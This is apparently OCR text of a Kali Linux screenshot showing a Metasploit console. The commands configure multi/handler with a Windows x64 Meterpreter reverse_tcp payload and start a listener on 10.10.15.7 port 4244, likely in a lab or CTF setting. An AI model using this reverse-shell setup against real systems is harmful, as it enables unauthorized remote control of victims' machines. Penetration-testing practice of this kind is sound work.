 Aplicaciones Lugares mié 13 de mar 22:38 es
root@kali: /home/kali
root@kali: /home/kali × root@kali: /home/kali ×
+++ATH`
`
=[ metasploit v6.3.55-dev ]
+ -- --=[ 2386 exploits - 1235 auxiliary - 420 post ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
KALI
PURPLE
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost tun0
lhost => tun0
msf6 exploit(multi/handler) > set lport 4244
lport => 4244
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.15.7:4244